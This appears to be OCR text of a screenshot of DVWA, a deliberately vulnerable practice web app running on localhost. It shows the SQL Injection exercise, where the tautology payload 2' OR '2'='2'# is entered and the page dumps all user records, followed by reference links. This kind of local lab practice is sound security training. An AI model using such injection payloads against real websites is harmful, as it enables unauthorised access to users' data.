 ChatGPT | OpenAI
XAMPP Installation Locations
127.0.0.1/DVWA/
Vulnerability: SQL Injection :: Da
127.0.0.1/DVWA/vulnerabilities/sqli/?id=+2%27+OR+%272%27%3D%272%27%23&Submit=Submit#
G
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID:  2' OR '2'='2'#
First name: admin
Surname: admin
ID:  2' OR '2'='2'#
First name: Gordon
Surname: Brown
ID:  2' OR '2'='2'#
First name: Hack
Surname: Me
ID:  2' OR '2'='2'#
First name: Pablo
Surname: Picasso
ID:  2' OR '2'='2'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/